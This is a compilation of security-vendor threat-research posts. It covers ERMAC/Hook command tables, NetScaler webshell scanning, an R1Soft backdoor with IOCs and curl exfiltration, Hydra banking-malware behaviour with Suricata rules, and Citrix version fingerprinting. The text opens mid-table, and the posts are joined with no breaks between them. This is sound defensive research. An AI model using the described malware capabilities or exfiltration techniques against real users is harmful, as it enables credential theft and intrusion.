Displays a push notification on the victim’s device, with a custom app name, title, and text to be edited by the malware operator
ERMAC, Hook 1 & 2
getcontacts
Gets list of all contacts on the victim’s device
ERMAC, Hook 1 & 2
getaccounts
Gets a list of the accounts on the victim’s device by their name and account type
ERMAC, Hook 1 & 2
logaccounts
Gets a list of the accounts on the victim’s device by their name and account type
ERMAC, Hook 1 & 2
getinstallapps
Gets a list of the installed apps on the victim’s device
ERMAC, Hook 1 & 2
getsms
Steals all SMS messages from the victim’s device
ERMAC, Hook 1 & 2
startinject
Performs a phishing overlay attack against the given application
ERMAC, Hook 1 & 2
openurl
Opens the specified URL
ERMAC, Hook 1 & 2
startauthenticator2
Starts the Google Authenticator app
ERMAC, Hook 1 & 2
trust
Launches the Trust Wallet app
ERMAC, Hook 1 & 2
mycelium
Launches the Mycelium Wallet app
ERMAC, Hook 1 & 2
piuk
Launches the Blockchain Wallet app
ERMAC, Hook 1 & 2
samourai
Launches the Samourai Wallet app
ERMAC, Hook 1 & 2
bitcoincom
Launches the Bitcoin Wallet app
ERMAC, Hook 1 & 2
toshi
Launches the Coinbase Wallet app
ERMAC, Hook 1 & 2
metamask
Launches the Metamask Wallet app
ERMAC, Hook 1 & 2
sendsmsall
Sends a specified SMS message to all contacts on the victim’s device. If the SMS message is too large, it will send the message in multiple parts
ERMAC, Hook 1 & 2
startapp
Starts the app specified in the payload
ERMAC, Hook 1 & 2
clearcash
Sets the “autoClickCache” shared preference key to value 1, and launches the “Application Details” setting for the specified app (probably to clear the cache)
ERMAC, Hook 1 & 2
clearcache
Sets the “autoClickCache” shared preference key to value 1, and launches the “Application Details” setting for the specified app (probably to clear the cache)
ERMAC, Hook 1 & 2
calling
Calls the number specified in the “number” payload, tries to lock the device and attempts to hide and mute the application
ERMAC, Hook 1 & 2
deleteapplication
Uninstalls a specified application
ERMAC, Hook 1 & 2
startadmin
Sets the “start_admin” shared preference key to value 1, which is probably used as a check before attempting to gain Device Admin privileges (as seen in Hook samples)
ERMAC, Hook 1 & 2
killme
Stores the package name of the malicious app in the “killApplication” shared preference key, in order to uninstall it. This is the kill switch for the malware
ERMAC, Hook 1 & 2
updateinjectandlistapps
Gets a list of the currently installed apps on the victim’s device, and downloads the injection target lists
ERMAC, Hook 1 & 2
gmailtitles
Sets the “gm_list” shared preference key to the value “start” and starts the Gmail app
ERMAC, Hook 1 & 2
getgmailmessage
Sets the “gm_mes_command” shared preference key to the value “start” and starts the Gmail app
Hook 1 & 2
start_vnc
Starts capturing the victim’s screen constantly (streaming)
Hook 1 & 2
stop_vnc
Stops capturing the victim’s screen constantly (streaming)
Hook 1 & 2
takescreenshot
Takes a screenshot of the victim’s device (note that it starts the same activity as for the “start_vnc” command, but it does so without the extra “streamScreen” set to true to only take one screenshot)
Hook 1 & 2
swipe
Performs a swipe gesture with the specified 4 coordinates
Hook 1 & 2
swipeup
Perform a swipe up gesture
Hook 1 & 2
swipedown
Performs a swipe down gesture
Hook 1 & 2
swipeleft
Performs a swipe left gesture
Hook 1 & 2
swiperight
Performs a swipe right gesture
Hook 1 & 2
scrollup
Performs a scroll up gesture
Hook 1 & 2
scrolldown
Performs a scroll down gesture
Hook 1 & 2
onkeyevent
Performs a certain action depending on the specified key payload (POWER DIALOG, BACK, HOME, LOCK SCREEN, or RECENTS
Hook 1 & 2
onpointerevent
Sets X and Y coordinates and performs an action based on the payload text provided. Three options: “down”, “continue”, and “up”. It looks like these payload texts work together, as in: it first sets the starting coordinates where it should press down, then it sets the coordinates where it should draw a line to from the previous starting coordinates, then it performs a stroke gesture using this information
Hook 1 & 2
longpress
Dispatches a long press gesture at the specified coordinates
Hook 1 & 2
tap
Dispatches a tap gesture at the specified coordinates
Hook 1 & 2
clickat
Clicks at a specific UI element
Hook 1 & 2
clickattext
Clicks on the UI element with a specific text value
Hook 1 & 2
clickatcontaintext
Clicks on the UI element that contains the payload text
Hook 1 & 2
cuttext
Replaces the clipboard on the victim’s device with the payload text
Hook 1 & 2
settext
Sets a specified UI element to the specified text
Hook 1 & 2
openapp
Opens the specified app
Hook 1 & 2
openwhatsapp
Sends a message through Whatsapp to the specified number
Hook 1 & 2
addcontact
Adds a new contact to the victim’s device
Hook 1 & 2
getcallhistory
Gets a log of the calls that the victim made
Hook 1 & 2
makecall
Calls the number specified in the payload
Hook 1 & 2
forwardsms
Sets up an SMS forwarder to forward the received and sent SMS messages from the victim device to the specified number in the payload
Hook 1 & 2
getlocation
Gets the geographic coordinates (latitude and longitude) of the victim
Hook 1 & 2
getimages
Gets list of all images on the victim’s device
Hook 1 & 2
downloadimage
Downloads an image from the victim’s device
Hook 1 & 2
fmmanager
Either lists the files at a specified path (additional parameter “ls”), or downloads a file from the specified path (additional parameter “dl”)
Hook 2
send_sms_many
Sends an SMS message to multiple phone numbers
Hook 2
addwaitview
Displays a “wait / loading” view with a progress bar, custom background colour, text colour, and text to be displayed
Hook 2
removewaitview
Removes a “RelativeLayout” view group, which displays child views together in relative positions. More specifically: this command removes the “wait / loading” view that is displayed on the victim’s device as a result of the “addwaitview” command
Hook 2
addview
Adds a new view with a black background that covers the entire screen
Hook 2
removeview
Removes a “LinearLayout” view group, which arranges other views either horizontally in a single column or vertically in a single row. More specifically: this command removes the view with the black background that was added by the “addview” command
Hook 2
cookie
Steals session cookies (targets victim’s Google account)
Hook 2
safepal
Starts the Safepal Wallet application (and steals seed phrases as a result of starting this application, as observed during analysis of the accessibility service)
Hook 2
exodus
Starts the Exodus Wallet application (and steals seed phrases as a result of starting this application, as observed during analysis of the accessibility service)
Hook 2
takephoto
Takes a photo of the victim using the front facing camera
Fox-IT (part of NCC Group) has uncovered a large-scale exploitation campaign of Citrix NetScalers in a joint effort with the Dutch Institute of Vulnerability Disclosure (DIVD). An adversary appears to have exploited CVE-2023-3519 in an automated fashion, placing webshells on vulnerable NetScalers to gain persistent access. The adversary can execute arbitrary commands with this webshell, even when a NetScaler is patched and/or rebooted. At the time of writing, more than 1900 NetScalers remain backdoored. Using the data supplied by Fox-IT, the Dutch Institute of Vulnerability Disclosure has notified victims.
Figure 1: A global overview of known-compromised Netscalers located in each country, as of August 14th 2023
Main Takeaways
A set of vulnerabilities in NetScaler, one of which allows for remote code execution, were disclosed on July 18th. This disclosure was published after several security organisations saw limited exploitation of these vulnerabilities in the wild.
Fox-IT (in collaboration with the Dutch Institute of Vulnerability Disclosure) have scanned for these webshells to identify compromised systems. Responsible disclosure notifications have been sent by the DIVD.
At the time of this exploitation campaign, 31127 NetScalers were vulnerable to CVE-2023-3519.
As of August 14th, 1828 NetScalers remain backdoored.
Of the backdoored NetScalers, 1248 are patched for CVE-2023-3519.
Recommendations for NetScaler Administrators
A patched NetScaler can still contain a backdoor. It is recommended to perform an Indicator of Compromise check on your NetScalers, regardless of when the patch was applied.
Fox-IT has provided a Python script that utilizes Dissect to perform triage on forensic images of NetScalers.
Mandiant has provided a bash-script to check for Indicators of Compromise on live systems. Be aware that if this script is run twice, it will yield false positive results as certain searches get written into the NetScaler logs whenever the script is run.
If traces of compromise are discovered, secure forensic data; It is strongly recommended to make a forensic copy of both the disk and the memory of the appliance before any remediation or investigative actions are done. If the Citrix appliance is installed on a hypervisor, a snapshot can be made for follow-up investigation.
If a webshell is found, investigate whether it has been used to perform activities. Usage of the webshell should be visible in the NetScaler access logs. If there are indications that the webshell has been used to perform unauthorised activities, it is essential to perform a larger investigation, to identify whether the adversary has successfully taken steps to move laterally from the NetScaler, towards another system in your infrastructure.
Investigation and Disclosure Timeline
July 2023: Identifying & disclosing NetScalers vulnerable to CVE-2023-3519
Recently, three vulnerabilities were reported to be present in Citrix ADC and Citrix Gateway. Based on the information shared by Citrix, one of these vulnerabilities (CVE-2023-3519) gives an attacker the opportunity to perform unauthenticated remote code execution. Citrix, and various other organisations, also shared information regarding the fact that this vulnerability is actively being exploited in the wild.
About the Dutch Institute of Vulnerability Disclosure (DIVD):
DIVD is a Dutch research institute that works with volunteers who aim to make the digital world safer by searching the internet for vulnerabilities and reporting the findings to those who can fix these vulnerabilities.
In parallel with sharing the data with the DIVD, Fox-IT and NCC Group cross-referenced their scan data with their customer base to inform managed services customers shortly prior to the DIVD disclosure.
August 8th and 9th 2023: Identifying backdoored NetScalers
In July and August, the Fox-IT CERT (part of NCC Group) responded to several incidents related to CVE-2023-3519. Several webshells were found during these investigations. Based on both the findings of these IR engagements as well as Shadowserver’s Technical Summary of Observed Citrix CVE-2023-3519 Incidents, we were confident that the adversary had exploited at a large scale in an automated fashion.
While the discovered webshells return a 404 Not Found, the response still differs from how Citrix servers ordinarily respond to a request for a file that does not exist. Moreover, the webshell will not execute any commands on the target machine unless given proper parameters. These two factors combined allow us to scan the internet for webshells with high confidence, without impacting affected NetScalers.
In cooperation with the DIVD we decided to scan NetScalers accessible on the internet for known webshell paths. These scans may be recognized in Citrix HTTP Access logs by the User-Agent: DIVD-2023-00033. We initially only scanned systems that were not patched on July 21st, as the exploitation was believed to be between July 20th and July 21st. Later, we decided to also scan the systems that were already patched on July 21st. The results exceeded our expectations. Based on the internet wide scan, approximately 2000 unique IP addresses seem to have been backdoored with a webshell as of August 9th.
August 10th: Responsible Disclosure by the DIVD
Starting from August 10th, the DIVD has begun reaching out to organisations affected by the webshell. They used their already existing network and responsible disclosure methods to notify network owners and national CERTs. It however remains possible that this notification doesn’t reach the right people in time. We would therefore like to repeat the advice to manually perform an IOC check on your internet exposed NetScaler devices.
Findings
Most apparent from our scanning results is the percentage of patched NetScalers that still contain a backdoor. At the time of writing, approximately 69% of the NetScalers that contain a backdoor are not vulnerable anymore to CVE-2023-3519. This indicates that while most administrators were aware of the vulnerability and have since patched their NetScalers to a non-vulnerable version, they have not been (properly) checked for signs of successful exploitation.
Figure 2: The large majority of known compromised NetScalers are patched.
Thus, administrators may currently have a false sense of security even though an up to date Netscaler can still have been backdoored. The high percentage of patched NetScalers that have been backdoored is likely a result of the time at which mass exploitation took place. From incident response cases, we can confirm Shadowserver’s prior estimate that this specific exploitation campaign took place between late July 20th and early July 21st:
Figure 3: While patches were being applied, exploitation took place at a large scale between July 20th and July 21st.
We could not discern a pattern in the targeting of NetScalers. We have seen some systems that have been compromised with multiple webshells, but we also see large volumes of NetScalers that were vulnerable between July 20th and July 21st have not been compromised with a backdoor. In total we have found 2491 webshells across 1952 distinct NetScalers. Globally, there were 31127 NetScalers vulnerable to CVE-2023-3519 on July 21st, meaning that the exploitation campaign compromised 6.3% of all vulnerable NetScalers globally.
Figure 4: Amount of Compromised NetScalers per country as of August 14th 2023
Figure 5: Amount of vulnerable NetScalers per country as of July 21st 2023
It appears the majority of compromised NetScalers reside in Europe. Of the top 10 affected countries, only 2 are located outside of Europe. There are stark differences between countries in terms of what percentage of their NetScalers were compromised. For example, while Canada, Russia and the United States of America all had thousands of vulnerable NetScalers on July 21st, virtually none of these NetScalers were found to have a webshell on them. As of now, we have no clear explanation for these differences, nor do we have a confident hypothesis to explain which NetScalers were targeted by the adversary and which ones were not. Moreover, we do not see a particular targeting in terms of victim industry.
As of August 14th, 1828 NetScalers remain compromised. While we see a decline in the amount of compromised NetScalers following the disclosure on August 10th, we hope that this publication can raise further awareness that backdoors can persist even when Citrix servers are updated. Therefore, we again recommend any NetScaler administrator to perform basic triage on their NetScalers.
Conclusion
The monitoring and protection of edge devices such as NetScalers remains challenging. Sometimes, the window in which defenders must patch their systems is incredibly small. CVE-2023-3519 was exploited in targeted attacks before a patch was available and was later exploited on a large scale. System administrators need to be aware that adversaries can exploit edge devices to place backdoors that persist even after updates and / or reboots. As of now, it is strongly advised to check NetScalers, even if they have been patched and updated to the latest version. Resources are available at the Fox-IT GitHub.
Blog updated on 3 March 2023 to (i) remove a table containing data created on 09-01-23, more than one month earlier than publication of the original blog on 22-02-23 entitled ‘Backdoored ConnectWise R1Soft Server Backup Manager by Autonomous System Organization (Top 20 as of 2023-01-09)’; (ii) update a table containing data created on 09-01-23 entitled ‘Backdoored ConnectWise R1Soft Server Backup Manager by Country (Top 20 as of 2023-01-09); and (iii) minor incidental updates.
During a recent incident response case, we found traces of an adversary leveraging ConnectWise R1Soft Server Backup Manager software (hereinafter: R1Soft server software). The adversary used it as an initial point of access and as a platform to control downstream systems connected via the R1Soft Backup Agent. This agent is installed on systems to support being backed up by the R1Soft server software and typically runs with high privileges. This means that after the adversary initially gained access via the R1Soft server software it was able to execute commands on all systems running the agent connected to this R1Soft server.
The adversary exploited the R1Soft server software via CVE-2022-36537 [1][2], which is a vulnerability in the ZK Java Framework that R1Soft Server Backup Manager utilises. The “ZK” Framework is an opensource Java framework for building enterprise web and mobile applications. After successfully exploiting the vulnerability, the adversary deployed a malicious database driver with backdoor functionalities.
Further research by us indicates that world-wide exploitation of R1Soft server software started around the end of November 2022. With the help of fingerprinting, we have identified multiple compromised hosting providers globally. On 9 January 2023, we identified a total of 286 servers running R1Soft server software with a specific backdoor. Fox-IT informed the Dutch NCSC to coordinate the sharing of this knowledge towards the relevant national CERTs on 12 January 2023.
Given the global scope of compromise, our aim is to spread awareness about the severity of this threat. This blog will describe the malicious driver that was deployed by leveraging the vulnerability and how to check if your systems are affected. A table with IOCs can be found at the end of this post which can be used to correlate against the data sources within your environment.
R1Soft server software exploitation via ZK Framework
In October 2022, security company Huntress published about the CVE-2022-36537 vulnerability in the ZK Framework [3]. They stated that this vulnerability can be abused to bypass authentication and lead to remote code execution (RCE) in R1Soft server software and its connected backup agents.
On 9 December 2022, proof-of-concept exploits started to appear on the internet for this vulnerability [4][5][6]. We traced back the earliest exploitation of this bug within our client’s environment to 29 November 2022.
Indicators of successful exploitation
The R1Soft server software has the option to upload a new database driver. This loads a new Java Database Connector (JDBC) and it is exactly this component that is abused by the adversary to load a malicious JDBC driver.
When the malicious JDBC driver is loaded by the R1Soft server software it will create a log entry in {r1soft_install_location}/log/server.log. This can be used to verify that the malicious driver was loaded into the application when successfully exploited. Below is an example of such a log entry which was encountered during the incident response case:
2022-11-29 12:06:03,654 INFO - <UI> Host: 45.159.248[.]213; Imported CDPServer [Id:xxxxxxxx-xxxx-xxxx-xxxx-xxxxxxxxxxxx] The MySQL database driver was uploaded successfully
We found multiple malicious r1soft-cdp-server-mysql-driver*.jar files in the /tmp folder of the R1Soft servers during the incident response case. This is an artefact of uploading a new database driver to R1Soft servers. Analysis shows that the timestamp of the Driver.class in the JAR file matches the time of exploitations. This indicates that the JAR file is automatically generated during the exploitation process.
During the incident response case, we found traces of the adversary dropping the malicious JDBC driver in {r1soft_install_location}/bin/mysql.jar on the R1Soft server.
The following IP addresses were found in the server.log file exploiting the vulnerability in the R1Soft server software within the client’s environment:
5.8.33[.]147
45.61.139[.]187
45.159.248[.]213
77.91.101[.]140
142.11.195[.]29
Malicious database driver
The dropped malicious JDBC driver by the adversary creates upon execution a new web filter with the name fa0sifjasfjai0fja and URL pattern /zkau/jquery. Once the malicious JDBC driver has been registered, it starts listening for incoming requests and it has the following functionalities:
Load new functionalities in memory.
Command execution.
Based on the overlapping variable names and functions, we concluded that this driver contains the Java code from the Godzilla web shell [7][8].
As described in the “Indicators of successful exploitation” the JAR is automatically generated. Interestingly the public Proof-of-Concept exploit released 10 days later [4] also generates a JAR file during the exploitation instead of using a static JAR file.
We have published a decompiled version of the malicious Driver.class backdoor here
NOTE: To prevent abuse we have redacted the password that is required to interact with the backdoor.
Backdoor statistics
Using the backdoor URL and its default response, we can determine if a R1Soft server is backdoored.The following graphs show a top 20 breakdown by country as of 3 March 2023:
As of 3 March 2023, a total of 128 R1Soft servers remain backdoored, the graph above shows the top 20 countries, which make up 123 of those servers.
The graph below shows the total number of backdoored servers we detected on the internet over time, showing a significant decrease since 9 January 2023.
Data exfiltration
After the adversary gained access, it used curl to upload files from the victim’s network to a server running a version of the SimpleHTTPServerWithUpload.py[9] Python script.
This server was only active during ”working hours” of the adversary, meaning the adversary stopped running the script at the end of its operations. Over the course of the compromise, the adversary was able to exfiltrate VPN configuration files, IT administration information and other sensitive documents.
Detection
The following Snort/Suricata rules were created to monitor the network indicators that are present when some of the adversary tools are being used. Please note that the SimpleHttpServerWithUpload is a publicly available script and is thus not a guarantee that this same adversary is present in the network.
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
Apart from the adversary specific rules we’ve also created detection coverage for the original vulnerability that is being exploited in the ZK Framework that led to the RCE vulnerability in the R1Soft server software. These signatures can be useful to detect successful exploitation in other products that are using a vulnerable version of the ZK Framework:
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
2022-10-31: Huntress discloses RCE in ConnectWise/R1Soft Server Backup Manager [3]
2022-11-29: Date of exploitation and backdooring of a R1Soft Server Backup Manager observed by Fox-IT
2022-12-09: Proof-of-Concept to exploit R1Soft Server Backup Manager started to appear on the Internet [4][5][6]
2023-01-12: Fox-IT informs Dutch NCSC of mass exploitation and backdooring of R1Soft Server Backup Manager servers to coordinate the sharing of this knowledge towards the relevant national CERTs
2023-02-22: Release of this blog post
2023-03-03: Release of updated blog post
More info
This threat is still under active research. If enough new data comes in a follow-up blog will be considered. If you have any questions or need assistance based on these findings, please reach out to Fox-IT. Contact us via [email protected]. If urgent please call 08003692378 (Netherlands) or +31152847999 (rest of world) to be connected to one of our incident responders.
This publication is part of our Annual Threat Monitor report that was released on the 8th of Febuary 2023. The Annual threat Monitor report can be found here.
Authored by Alberto Segura
Introduction
Hydra, also known as BianLian, has been one of the most active mobile banking malware families in 2022, alongside Sharkbot and Flubot (until Flubot was taken down by Law Enforcement at the end of May 2022).
The features implemented in this banking malware are present in most of the banking malware families: injections/overlays, keylogging (listening to Accessibility events) and, since June 2022, Hydra has even introduced a cookie-stealing feature which targeted several banking entities in Spain.
It is interesting to see that lately different banking malware families are introducing the possibility to steal cookies. This could originate from cybercriminals being more eager to rent banking malware with this capability, hence giving the malware author more revenue when implemented.
During our research, we found that an important number of the command-and-control (C2) servers are located in the Netherlands. This is an interesting pattern, especially since threat actors (TAs) active in mobile malware have been frequently hosting their infrastructure in Russia and China.
Credential-stealing Features
Hydra is an Android banking malware whose main goal is stealing credentials, so TAs can access those accounts and monetize them directly or indirectly by selling them to third parties. Hydra steals credentials using the following two strategies:
Overlays/Injections, at the beginning of the infection, it sends a few requests to the C2 server, and receives a list of targeted applications and a URL that points to a ZIP file which contains the corresponding injections. The targets consist mostly of banks and cryptocurrency wallets. Hydra saves these injections locally and shows them as soon as it detects a user opening a banking application. That way, the victim thinks it is the official application that requests credentials or credit card information.
Server response with a configuration including the URL to download a ZIP file containing all the injections
Contents of the ZIP file with the injections
When the injection is shown and the victim enters his credentials, the malware uses JavaScript’s “Console.Log” function to send the credentials to the native Java code of the application. This function is reimplemented by the malware to send credentials to the C2 server, which is shown in the figure below.
Decompiled code used to save the stolen credentials
Decompiled code used to send the stolen credentials to the C2 server
Keylogging,Hydra abuses the Accessibility permissions to set up an Accessibility service that receives every Accessibility event happening on the infected device. This way the malware receives change events for TextFields (to steal usernames and passwords) and button clicks.
Keylogger code
In order to complement the credential-stealing features, Hydra includes a screencast component that sends screenshots to the C2 server and receives commands used to simulate Accessibility events (click buttons, enter text in TextFields, etc.). This way the TAs can manipulate the target application on the victim’s device to monetize the account associated with that application. This is a good way to bypass antifraud security measures focused on checking IP addresses or devices that log in to the accounts or make transfers.
Screencast feature starting code
Besides credential-stealing features, Hydra implements features to steal other information from the infected device. Especially information required for successful account takeovers and monetization of accounts, such as received SMS messages for OTP codes, a list of installed applications, or the unlock code of the device which can be used to unlock the device and start the screencast feature.
Apart from the previously mentioned features, Hydra developers introduced a new and interesting feature around June 2022: stealing cookies. With this new feature, the malware can steal cookies from sessions linked to bank accounts of victims, avoiding the need of credentials when logging in.
New features: Stealing Cookies
Around June 2022 we found new samples introducing this new feature used to steal cookies from sessions after the victims log in to their accounts. Since the beginning until now, there are not that many targeted banks or other applications targeted by this feature, but the list has been increasing in the past months.
It started targeting a few applications – Google Mail and BBVA Spain -, as we can see in the following image:
Targeted applications in the first versions including the cookie-stealing feature
But after some months, TAs included two more targets – Facebook and Davivienda – to steal credentials:
Targeted applications in the latest version
As we can see in the previous pictures of the decompiled code, to implement this feature, TAs include the package name of the targeted applications alongside the URLs to the mobile login website. This way, a WebView can show the victim the official login page and, after the victim successfully logs in to his account, the cookies of the loaded website in the WebView are forwarded to the C2 server.
Hydra creates a POST request to send credentials or cookies to the C2 server
It is interesting that TAs include the list of targeted applications by the cookie-stealing feature hardcoded in each sample, while the list of targets for injections is retrieved from the C2 server. Since it is a new feature, it is probably in a test phase, and after some time TAs could start retrieving the list of cookie-stealer targets from the C2 server instead of hardcoding the list in the malware.
Hydra Variants
We found that Hydra has different variants with small changes between them. The principal features are present in all of them, but they include different information about the C2 server. Hydra can be categorized in three variants based on how it includes the C2 server information:
Using Tor, this variant includes a Tor (.onion) URL to the endpoint ‘/api/mirrors’. As response, it will receive a Base64-encoded JSON with the list of C2 servers to use. This variant includes code to download Tor native libraries in order to connect to this ‘backup C2’ using the Tor network.
Tor ‘backup C2’ response
Tor native libraries used to connect to the Tor network
Using GitHub, this variant includes a GitHub repository file containing a Base64-encoded JSON object with the list of C2 servers. This is almost equivalent to the Tor variant, but it uses GitHub instead of using the Tor network – it does not include code to download and run Tor native libraries.
Code to connect to GitHub to get C2 servers
GitHub file response with the Base64-encoded list of C2 servers
Hardcoded C2 server, this variant includes the C2 server in the binary itself and eventually sends a request to the path ‘/api/mirrors’ in order to get a new list of C2 servers that it can use in the future if the hardcoded one goes down.
C2 server hardcoded in the sample. The path ‘/api/mirrors’ is used to get an updated list of C2 servers
C2 Server Analysis
During our Hydra research, we have been collecting an important number of C2 servers used in different samples. From all those servers, we found that some countries are preferred over others in terms of hosting.
This usually happens with Russia or China, which are the preferred countries to host C2 servers by TAs, but surprisingly, Hydra’s TAs are using other countries such as the Netherlands (73), United States (42) and Ukraine (29). In this case, we observed only 19 servers hosted in Russia and none in China.
In the following picture we can see a world map with the different countries hosting Hydra’s C2 servers. The color intensity increases with the increase in amount of servers.
Popular countries for hosting Hydra C2 servers
Besides the different Hydra variants used for each sample, we found that different C2 servers are configured with a different target list. This is normal, since this malware is rented out by its developers, so each TA has different interests in what banks or applications to target. Even though most of the servers seem to use a default list of targets – probably all the supported banks/apps -, there are certain servers with a smaller list of targets, usually focused on banks or applications used in specific countries or languages – such as LATAM and Spanish banks.
Even though some servers use a different configuration – different list of targeted apps -, most of the servers use the same list. This could mean that Hydra developers ship their malware with a default list of targets or that attackers use a default list of targets themselves.
Network Detection
The behavior displayed by Hydra can be detected using network detection. The following Suricata rules were tested successfully against Hydra network traffic:
alert http $EXTERNAL_NET any -> $HOME_NET any (msg:"FOX-SRT - Trojan - Hydra Mobile Malware Configuration Observed (injects)"; flow:established,to_client; content:"|22|injects_loaded|22|:"; http_server_body; fast_pattern; threshold:type limit,track by_dst,count 1,seconds 600; reference:url,https://blog.fox-it.com/2023/02/15/threat-spotlight-hydra/; metadata:ids suricata; metadata:created_at 2023-02-15; classtype:trojan-activity; sid:21004395; rev:1;)
alert http $EXTERNAL_NET any -> $HOME_NET any (msg:"FOX-SRT - Trojan - Hydra Mobile Malware Configuration Observed (keylogger)"; flow:established,to_client; content:"|22|enable_keylogger|22|:"; http_server_body; fast_pattern; threshold:type limit,track by_dst,count 1,seconds 600; reference:url,https://blog.fox-it.com/2023/02/15/threat-spotlight-hydra/; metadata:ids suricata; metadata:created_at 2023-02-15; classtype:trojan-activity; sid:21004396; rev:1;)
alert http $HOME_NET any -> $EXTERNAL_NET any (msg:"FOX-SRT - Trojan - Possible Hydra Mobile Malware POST Observed"; flow:established,to_server; content:"POST"; http_method; content:"AndroidBot -> "; http_client_body; depth:64; fast_pattern; threshold:type limit,track by_src,count 1,seconds 600; reference:url,https://blog.fox-it.com/2023/02/15/threat-spotlight-hydra/; metadata:ids suricata; metadata:created_at 2023-02-15; classtype:trojan-activity; sid:21004397; rev:1;)
These rules are compatible with Suricata 4 and later.
Conclusion
Hydra has been one of the most active banking malware families for Android in 2022, alongside other notorious families such as Flubot, Sharkbot and Teabot. This banker is rented out through underground forums, and TAs that rent the malware configure the list of targeted applications based on their needs. However, most of target lists we observed in Hydra samples are equivalent, hinting at a default configuration.
Typical features to steal credentials are implemented in this family: injections/overlays, keylogging and, from around June 2022, the developers also started to include cookies-stealing features to the rented samples. All these features make Hydra one of the more interesting banking malware families to rent for TAs. This can explain why we observed a lot of samples of Hydra every day, many sharing the same C2 server.
Even if the credential-stealing features and the rest of the code is the same for all the samples we detected, we found there are differences in the way the C2 servers are included in various samples. For this reason, we distinguish three different variants based on how the C2 server is included: an Onion service, a GitHub repository with the list of C2 servers and, finally, just a URL to the C2 server it should use.
During our research we also found that TAs are frequently hosting their C2s in the same countries, such as the Netherlands, United States and Ukraine, instead of hosting them in Russia or China, as usual. Additionally, most of the servers have enabled all the supported injections, instead of enabling only those applications which are more interesting to the TA depending on, for example, the country of the bank.
We expect this family to be one of the most active mobile banking malware in the upcoming months, with its developers implementing new and interesting features.
Recently, two critical vulnerabilities were reported in Citrix ADC and Citrix Gateway; where one of them was being exploited in the wild by a threat actor. Due to these vulnerabilities being exploitable remotely and given the situation of past Citrix vulnerabilities, RIFT started to research on how to identify the exact version of Citrix ADC and Gateway servers on the internet so that we could inform customers if they hadn’t patched yet.
The exact version information is helpful to determine whether a server is still vulnerable to particular vulnerabilities. We also used version information to derive version statistics and version adoption over time.
In the first part of this blog, we go into how we acquired and analysed Citrix ADC disk images for version identification. Then we go into how we found a way to determine the version build date and how we used the build dates to download missing Citrix ADC images to aid our version identification research. The last part goes into the version statistics of Citrix ADC servers on the internet and how we used this to measure the version adoption on the internet.
Skip to the end if you are interested in the statistics rather than the technical details of Citrix ADC version identification.
CVE-2022-27510 – Unauthorized access to Gateway user capabilities
On November 8th 2022, Citrix published a security bulletin for CVE-2022-27510, a critical authentication bypass vulnerability affecting Citrix ADC (formerly known as NetScaler) and Citrix Gateway. For this to be exploitable, the server must be configured as a Gateway (SSL VPN, ICA Proxy, CVPN, RDP Proxy).
Less than a month later, on December 13th 2022, the National Security Agency (NSA) released a Cybersecurity Advisory that APT5 is actively exploiting Citrix ADC servers. However this advisory does not mention a specific CVE that is being abused but most likely a new vulnerability as on the same day Citrix published a blog with guidance and a new security bulletin detailing CVE-2022-27518, which is a new vulnerability and not to be confused with CVE-2022-27510. For this to be exploitable, the Citrix ADC or Gateway server must be configured as a SAML Service Provider or SAML Identity Provider.
Finding Citrix ADC & Gateway Servers on the Internet
Citrix ADC and Gateway servers are commonly internet-facing due to the nature of the appliance. For example, services like Shodan and Censys regularly scan the internet and identify these servers. Using this information, we can build a list of Citrix ADC & Citrix Gateway servers with the SSL VPN / Gateway service exposed to the internet. We used this to create an initial list of servers, and we found around 28.000 servers on the internet as of November 11th 2022.
Version identification
Sadly, the exact version information is not available in the HTTP response of a Citrix ADC or Gateway server. However, we noticed that there is an MD5 hash-like value in the HTTP body when requesting the /vpn/index.html URL:
Here we see the parameter ?v=6e7b2de88609868eeda0b1baf1d34a7e appended to several resource URLs. We extracted these hashes from Censys scan data to create a list of the most common version hashes. We found around 100 unique version hashes.
To see if we can map the version hash to exact versions, we begin by first spinning up our own Citrix ADC server to start exploring wether this version hash in this HTML page is static or generated.
Cloud Marketplace
More server appliances become available in the cloud, and Citrix ADC is no exception. You can easily find it in your favourite cloud marketplace. So gone are the days of the time-consuming process of downloading images and spinning up a VM to install the application; we can do this directly in the cloud! We used the Google Cloud Marketplace, but it’s also available on AWS and Azure.
After deploying Citrix ADC with a single click from the Cloud Marketplace, we log in to the shell and explore the file system to see if we can find the index.html page and if it contains a hash value.
SSH into the VM and show the version, looks like we are on version 13.1 build 33.47:
yun@cloudshell:~ (rift-citrix-362712)$ gcloud ssh citrix-adc-vpx-instance
###############################################################################
# #
# WARNING: Access to this system is for authorized users only #
# Disconnect IMMEDIATELY if you are not an authorized user! #
# #
###############################################################################
Done
> show version
NetScaler NS13.1: Build 33.47.nc, Date: Sep 23 2022, 13:12:49 (64-bit)
Done
Type shell to enter the shell, and let’s find all index.html files:
Bingo! The index.html file contains the hash 7afe87a42140b566a2115d1e232fdc07, and if we search for this value on Censys, we get multiple results which is promising. So we can assume that version 13.1-33.47 maps to this hash value.
Let’s check which other files contain this hash value for good measure:
When installing the application from the Google Cloud Marketplace, it does not give the option to choose a version to install. But of course, we want to install other versions to start building a list of known version hashes.
We noticed that a deployment.zip file can be downloaded from the Google Cloud Marketplace:
After unpacking deployment.zip we see that this contains Terraform scripts to deploy the cloud application and references the disk image it uses for installation. Luckily, Citrix also left a list in a Jinja template of other disk image names referencing different Citrix ADC versions.
Can these disk images be downloaded? Yes, it turns out you can!
Acquiring Cloud images
We used the following gcloud commands to download Citrix ADC disk images:
gcloud compute images create, to download the image in our own Google Cloud project. This allows you to choose this image when you create a new VM. However, this does not make the image directly accessible for reading using other tools, for that we need to export it first.
gcloud compute images export, this exports the given image to a Google Cloud Storage (GCS) bucket using a different format such as qcow2 or vmdk.
The raw disk image is 20 GB but exporting it as qcow2 format we can reduce this to only 2 GB.
The following shell script does both steps in one script:
Now that we exported some known images from deployment.zip to a GCS bucket, we can process them in bulk. Of course, having them archived and preserved can also be helpful for future research, especially for vulnerable versions, as they tend to get deleted.
This technique can also be used for other appliances in the Google Cloud Marketplace.
Dissect to the rescue!
What better way to process disk images in bulk than dogfooding our own opensource dissect framework. While Citrix ADC runs on FreeBSD, dissect can read its UFS/FFS file systems just fine. After we fixed a few bugs that is.
We can also do everything in a Cloud Shell, without spinning up an extra VM.
